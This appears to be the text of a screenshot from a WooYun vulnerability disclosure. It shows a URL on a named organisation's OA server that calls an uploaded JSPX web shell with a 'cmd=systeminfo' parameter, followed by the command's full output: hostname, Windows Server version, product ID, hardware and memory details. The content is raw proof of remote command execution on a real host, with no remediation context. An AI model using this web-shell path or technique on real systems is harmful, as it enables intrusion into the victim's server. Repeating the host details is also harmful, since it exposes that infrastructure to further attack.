 view-source:http://oa.my089.cn:7001/defaultroot/upload/test/999999/999999.jspx?cmd=systeminfo
1
2 主机名: HL-OA-SER
3 OS 名称: Microsoft Windows Server 2008 R2 Enterprise
4 OS 版本: 6.1.7601 Service Pack 1 Build 7601
5 OS 制造商: Microsoft Corporation
6 OS 配置: 独立服务器
7 OS 构件类型: Multiprocessor Free
8 注册的所有人: Windows 用户
9 注册的组织:
10 产品 ID: 00486-OEM-8400691-20006
11 初始安装日期: 2015/12/19, 23:37:10
12 系统启动时间: 2016/3/9, 8:07:57
13 系统制造商: Dell Inc.
14 系统型号: PowerEdge R720
15 系统类型: x64-based PC
16 处理器: 安装了 1 个处理器。
17 [01]: Intel64 Family 6 Model 45 Stepping 7 GenuineIntel ~2000 Mhz
18 BIOS 版本: Dell Inc. 2.0.19, 2013/8/29
19 Windows 目录: C:\Windows
20 系统目录: C:\Windows\system32
21 启动设备: \Device\HarddiskVolume1
22 系统区域设置: zh-cn;中文(中国)
23 输入法区域设置: zh-cn;中文(中国)
24 时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
25 物理内存总量: 16,339 MB
26 可用的物理内存: 13,573 MB
27 虚拟内存: 最大值: 32,675 MB
28 虚拟内存: 可用: 30,164 MB
29 虚拟内存: 使用中: 2,511 MB
30 页面文件位置: C:\pagefile.sys
31 域: WORKGROUP
32 登录服务器: \\HL-OA-SER
www.wooyun.org